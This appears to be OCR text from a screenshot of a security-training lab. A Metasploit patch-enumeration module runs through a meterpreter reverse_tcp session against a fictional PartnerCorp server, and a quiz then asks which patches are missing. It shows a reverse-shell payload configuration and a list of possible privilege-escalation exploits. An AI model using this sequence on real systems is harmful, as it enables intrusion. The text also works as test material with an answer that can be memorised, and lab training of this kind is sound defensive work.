 Scenario
You are the security analyst working for
CorpNet. You are assisting PartnerCorp to
defend against weaknesses in their public-
facing servers. While doing some testing, you
discover that from outside of the PartnerCorp
network, you are able to deploy a Metasploit
payload to one of their Windows servers
named partnercorp_www3.partnercorp.xyz.
You are determining whether the Windows
patches are up to date or if there is an
unpatched vulnerability that could be exploited.
In this lab, your task is to:
Use the
post/windows/gather/enum_patches exploit
in Metasploit to enumerate the Windows
patches that are missing or vulnerable.
Answer the question.
Metasploit has already been
configured to exploit the payload that
was deployed to
partnercorp_www3.partnercorp.xyz.
Application ▾ Places ▾ Sun 04:22
Terminal
File Edit View Search Terminal Help
SESSION 1 yes The session to run this m
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', s
d, process, none)
LHOST 147.191.29.15 yes The listen address (an interfac
specified)
LPORT 4444 yes The listen port
msf post(windows/gather/enum_patches) > run
[+] KB2871997 - is missing
[+] KB2928120 - is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2k S
ows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 shelevator if Vista, 7,
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/S
3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevate
w to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Wind
/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows
7 SP0/SP1
[*] Post module execution completed
msf post(windows/gather/enum_patches) >
Lab Questions
1. Which Windows patches are missing? (Select two.)
KB2870008
KB977165
KB2892799
KB2850851
KB2871997
KB2778930
KB2305420
KB2928120
Score Lab